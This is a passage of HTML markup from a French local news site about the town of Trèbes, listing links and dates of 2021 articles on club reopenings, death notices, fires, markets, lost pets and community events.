				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
